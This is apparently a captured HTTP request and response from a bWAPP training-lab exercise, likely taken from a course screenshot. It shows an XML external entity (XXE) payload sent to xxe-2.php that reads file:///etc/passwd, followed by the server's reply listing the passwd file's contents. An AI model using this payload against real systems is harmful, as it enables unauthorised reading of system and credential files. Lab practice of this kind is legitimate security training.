 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.228.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.228.150/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 171
Cookie: PHPSESSID=920920877fd5f6b2a87a22713be505db; security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [
<!ENTITY test SYSTEM "file:///etc/passwd"> ]>
<reset><login>&test;</login><secret>Any bugs?</secret></reset>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 07:28:51 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
发哥微课堂